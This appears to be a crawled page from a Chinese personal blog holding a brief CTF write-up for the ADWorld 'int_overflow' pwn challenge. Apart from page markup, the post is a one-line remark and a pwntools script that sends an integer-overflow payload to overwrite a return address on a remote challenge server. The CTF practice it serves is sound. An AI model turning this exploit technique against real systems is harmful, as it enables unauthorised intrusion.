

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://renjikai.com/adworld-pwn-int_overflow/
body_size: 13507
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="zh-Hans">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="zh-Hans">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="zh-Hans">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>ADWorld Pwn int_overflow | 杰克部落</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://renjikai.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://renjikai.com/wp-content/themes/twentytwelve/js/html5.js" type="text/javascript"></script>
<![endif]-->
<meta name="google-site-verification" content="SbNrZY_7arKL48WGpHdqqft7xGSsZ15kwUFPdwudDwM" />
<meta name="baidu-site-verification" content="2v2XOYbJbU" />
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?0c55c7aadc6c342291ee93ab17cb51b7";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="杰克部落 &raquo; Feed" href="https://renjikai.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="杰克部落 &raquo; 评论 Feed" href="https://renjikai.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="杰克部落 &raquo; ADWorld Pwn int_overflow 评论 Feed" href="https://renjikai.com/adworld-pwn-int_overflow/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://renjikai.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Katex-css' href='https://cdn.jsdelivr.net/wp/wp-editormd/tags/10.2.1/assets/KaTeX/katex.min.css?ver=10.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='Emojify.js-css' href='https://cdn.jsdelivr.net/wp/wp-editormd/tags/10.2.1/assets/Emojify.js/css/basic/emojify.min.css?ver=10.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='prism-theme-default-css' href='https://cdn.jsdelivr.net/wp/wp-editormd/tags/10.2.1/assets/Prism.js/themes/prism.css?ver=1.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='prism-plugin-toolbar-css' href='https://cdn.jsdelivr.net/wp/wp-editormd/tags/10.2.1/assets/Prism.js/plugins/toolbar/prism-toolbar.css?ver=1.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='prism-plugin-line-numbers-css' href='https://cdn.jsdelivr.net/wp/wp-editormd/tags/10.2.1/assets/Prism.js/plugins/line-numbers/prism-line-numbers.css?ver=1.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://renjikai.com/wp-content/themes/twentytwelve-child/style.css?ver=20250715' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='https://renjikai.com/wp-content/themes/twentytwelve/css/blocks.css?ver=20240812' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css' href='https://renjikai.com/wp-content/themes/twentytwelve/css/ie.css?ver=20240722' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='codecolorer-css' href='https://renjikai.com/wp-content/plugins/codecolorer/codecolorer.css?ver=0.10.0' type='text/css' media='screen' />
<link rel="https://api.w.org/" href="https://renjikai.com/wp-json/" /><link rel="alternate" type="application/json" href="https://renjikai.com/wp-json/wp/v2/posts/2190" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://renjikai.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://renjikai.com/adworld-pwn-int_overflow/" />
<link rel='shortlink' href='https://renjikai.com/?p=2190' />
<link rel="alternate" type="application/json+oembed" href="https://renjikai.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frenjikai.com%2Fadworld-pwn-int_overflow%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://renjikai.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frenjikai.com%2Fadworld-pwn-int_overflow%2F&#038;format=xml" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://renjikai.com/wp-content/uploads/2020/05/background-scaled.jpg"); background-position: center center; background-size: contain; background-repeat: repeat; background-attachment: fixed; }
</style>
					<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
								<style type="text/css" id="c4wp-v3-lp-form-css">
					.login #login, .login #lostpasswordform {
						min-width: 350px !important;
					}
					.wpforms-field-c4wp iframe {
						width: 100% !important;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head>

<body class="post-template-default single single-post postid-2190 single-format-standard custom-background wp-embed-responsive single-author">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		<hgroup>
			<h1 class="site-title"><a href="https://renjikai.com/" title="杰克部落" rel="home">杰克部落</a></h1>
			<h2 class="site-description">梦想本不会发光，发光的是追梦的你</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<button class="menu-toggle">菜单</button>
			<a class="assistive-text" href="#content" title="跳至正文">跳至正文</a>
			<div class="nav-menu"><ul>
<li ><a href="https://renjikai.com/">首页</a></li><li class="page_item page-item-919"><a href="https://renjikai.com/it-knowledge-database/">杰克部落导航</a></li>
<li class="page_item page-item-2362"><a href="https://renjikai.com/recommend-hosting/">主机推荐</a></li>
<li class="page_item page-item-2307"><a href="https://renjikai.com/about/">关于</a></li>
</ul></div>
		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">
	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-2190" class="post-2190 post type-post status-publish format-standard hentry category-pwn tag-adworld">
				<header class="entry-header">
			
						<h1 class="entry-title">ADWorld Pwn int_overflow</h1>
										<div class="comments-link">
					<a href="https://renjikai.com/adworld-pwn-int_overflow/#respond"><span class="leave-reply">发表评论</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>整数溢出的题目，之前从没做过，所以看了WriteUp。</p>
<div class="codecolorer-container python default" style="overflow:auto;white-space:nowrap;"><table cellspacing="0" cellpadding="0"><tbody><tr><td class="line-numbers"><div>1<br />2<br />3<br />4<br />5<br />6<br />7<br />8<br />9<br /></div></td><td><div class="python codecolorer"><span class="kw1">from</span> pwn <span class="kw1">import</span> *<br />
p <span class="sy0">=</span> remote<span class="br0">&#40;</span><span class="st0">&quot;111.198.29.45&quot;</span><span class="sy0">,</span><span class="nu0">56345</span><span class="br0">&#41;</span><br />
p.<span class="me1">sendlineafter</span><span class="br0">&#40;</span><span class="st0">&quot;Your choice:&quot;</span><span class="sy0">,</span><span class="st0">&quot;1&quot;</span><span class="br0">&#41;</span><br />
p.<span class="me1">sendlineafter</span><span class="br0">&#40;</span><span class="st0">&quot;username:&quot;</span><span class="sy0">,</span><span class="st0">&quot;123&quot;</span><span class="br0">&#41;</span><br />
flagAddr<span class="sy0">=</span><span class="nu0">0x0804868B</span><br />
payload<span class="sy0">=</span>b<span class="st0">'0'</span>*<span class="br0">&#40;</span><span class="nu0">0x14</span>+<span class="nu0">0x4</span><span class="br0">&#41;</span>+p32<span class="br0">&#40;</span>flagAddr<span class="br0">&#41;</span>+b<span class="st0">'0'</span>*<span class="br0">&#40;</span><span class="nu0">0x105</span>-<span class="nu0">0x8</span>-<span class="nu0">0x14</span><span class="br0">&#41;</span><br />
<span class="kw1">print</span><span class="br0">&#40;</span><span class="kw2">len</span><span class="br0">&#40;</span>payload<span class="br0">&#41;</span><span class="br0">&#41;</span><br />
p.<span class="me1">sendlineafter</span><span class="br0">&#40;</span><span class="st0">&quot;passwd:&quot;</span><span class="sy0">,</span>payload<span class="br0">&#41;</span><br />
p.<span class="me1">interactive</span><span class="br0">&#40;</span><span class="br0">&#41;</span></div></td></tr></tbody></table></div>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			本条目发布于<a href="https://renjikai.com/adworld-pwn-int_overflow/" title="11:42 上午" rel="bookmark"><time class="entry-date" datetime="2020-01-16T11:42:23+08:00">16 1 月, 2020</time></a>。属于<a href="https://renjikai.com/category/information-security/binary-information-security/pwn/" rel="category tag">Pwn</a>分类，被贴了 <a href="https://renjikai.com/tag/adworld/" rel="tag">ADWorld</a> 标签。<span class="by-author">作者是<span class="author vcard"><a class="url fn n" href="https://renjikai.com/author/admin/" title="查看所有由Jack发布的文章" rel="author">Jack</a></span>。</span>								</footer><!-- .entry-meta -->
	</article><!-- #post -->

				<nav class="nav-single">
					<h3 class="assistive-text">文章导航</h3>
					<span class="nav-previous"><a href="https://renjikai.com/adworld-pwn-guess_num/" rel="prev"><span class="meta-nav">&larr;</span> ADWorld Pwn guess_num</a></span>
					<span class="nav-next"><a href="https://renjikai.com/adworld-pwn-cgpwn2/" rel="next">ADWorld Pwn cgpwn2 <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">发表回复</h3><form action="https://renjikai.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">您的邮箱地址不会被公开。</span> <span class="required-field-message">必填项已用 <span class="required">*</span> 标注</span></p><p class="comment-form-comment"><label for="comment">评论 <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">显示名称 <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">邮箱 <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">网站</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<!-- CAPTCHA added with CAPTCHA 4WP plugin. More information: https://captcha4wp.com --><div class="c4wp_captcha_field" style="margin-bottom: 10px" data-nonce="04288700cb" data-c4wp-use-ajax="true" data-c4wp-v2-site-key=""><div id="c4wp_captcha_field_1" class="c4wp_captcha_field_div"><input type="hidden" name="g-recaptcha-response" class="c4wp_response" aria-label="do not use" aria-readonly="true" value="" /></div></div><!-- / CAPTCHA by CAPTCHA 4WP plugin --><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="发表评论" /> <input type='hidden' name='comment_post_ID' value='2190' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->

			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><h3 class="widget-title">搜索</h3><form role="search" method="get" id="searchform" class="searchform" action="https://renjikai.com/">
				<div>
					<label class="screen-reader-text" for="s">搜索：</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="搜索" />
				</div>
			</form></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">分类</h3><form action="https://renjikai.com" method="get"><label class="screen-reader-text" for="cat">分类</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>选择分类</option>
	<option class="level-0" value="83">信息安全&nbsp;&nbsp;(65)</option>
	<option class="level-1" value="149">&nbsp;&nbsp;&nbsp;CTF竞赛 CTF Contest&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="216">&nbsp;&nbsp;&nbsp;二进制 Binary&nbsp;&nbsp;(44)</option>
	<option class="level-2" value="150">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pwn&nbsp;&nbsp;(42)</option>
	<option class="level-2" value="161">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;逆向 Reverse&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="185">&nbsp;&nbsp;&nbsp;安全分析 Analysis&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="153">&nbsp;&nbsp;&nbsp;密码学与编码 Crypto&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="168">&nbsp;&nbsp;&nbsp;杂项 Misc&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="206">&nbsp;&nbsp;&nbsp;模糊测试 Fuzzing&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="217">&nbsp;&nbsp;&nbsp;硬件 Hardware Sec&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="218">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;RFID安全 RFID Sec&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="198">程序设计&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="110">&nbsp;&nbsp;&nbsp;程序设计语言&nbsp;&nbsp;(21)</option>
	<option class="level-2" value="155">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ASM&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="56">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;C++&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="195">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;HTML&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="207">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;JavaScript&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="196">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PHP&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="20">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Python&nbsp;&nbsp;(7)</option>
	<option class="level-2" value="58">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Visual Basic&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="199">&nbsp;&nbsp;&nbsp;算法竞赛&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="191">计算机体系结构&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="214">&nbsp;&nbsp;&nbsp;操作系统&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="215">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;虚拟存储&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="209">&nbsp;&nbsp;&nbsp;编译原理&nbsp;&nbsp;(1)</option>
